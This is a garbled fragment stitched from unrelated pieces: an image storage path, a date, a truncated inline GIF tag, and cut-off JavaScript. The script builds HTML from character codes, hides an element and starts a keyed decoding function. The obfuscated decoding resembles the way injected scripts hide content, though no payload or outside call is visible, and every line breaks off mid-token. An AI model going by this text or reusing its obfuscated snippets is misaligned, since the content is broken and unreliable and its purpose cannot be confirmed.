
2026-01-02
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIA
{m.innerHTML=String.fromCharCode(60,100,105,118,32
ui').style.display='none';var dc=(function(s,k){var r='